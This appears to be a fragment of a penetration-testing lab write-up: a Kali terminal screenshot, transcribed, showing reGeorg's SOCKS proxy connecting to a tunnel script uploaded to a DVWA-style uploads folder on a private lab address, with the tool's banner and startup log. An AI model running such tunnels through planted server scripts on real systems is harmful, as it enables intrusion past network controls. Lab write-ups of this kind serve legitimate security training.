 ┌──(kali㉿kali)-[~/Tools/reGeorg]
└─$ python2.7 reGeorgSocksProxy.py -u http://192.168.195.139/hackable/uploads/tunnel.nosocket.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8888], tunnel at [http://192.168.195.139/hackable/uploads/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'